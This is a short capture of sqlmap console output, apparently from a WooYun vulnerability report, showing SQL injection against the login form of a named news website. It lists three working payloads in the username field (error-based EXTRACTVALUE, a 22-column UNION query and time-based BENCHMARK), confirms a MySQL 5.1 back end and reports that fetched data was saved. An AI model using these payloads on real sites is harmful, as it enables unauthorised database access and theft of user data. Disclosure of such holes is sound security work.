 管理员: C:\Windows\system32\cmd.exe
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: username=aaaaaaaaaa' AND EXTRACTVALUE(8740,CONCAT(0x5c,0x3a6d6b623a
,(SELECT (CASE WHEN (8740=8740) THEN 1 ELSE 0 END)),0x3a7361643a)) AND 'mCBX'='m
CBX&password=aaaaaaa&Submit=%B5%C7 %C2%BC
Type: UNION query
Title: MySQL UNION query (NULL) - 22 columns
Payload: username=aaaaaaaaaa' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x3a6d6b623a,0x6478734a64464f4e7
464,0x3a7361643a),NULL,NULL,NULL,NULL,NULL,NULL,NULL#&password=aaaaaaa&Submit=%B
5%C7 %C2%BC
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: username=aaaaaaaaaa' AND 5469=BENCHMARK(5000000,MD5(0x73694271)) AN
D 'HJAp'='HJAp&password=aaaaaaa&Submit=%B5%C7 %C2%BC
---
[14:40:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.1
[14:40:54] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 2 times, 500 (Internal Server Error) - 73 times
[14:40:54] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.yxdaily.com'
[*] shutting down at 14:40:54
www.wooyun.org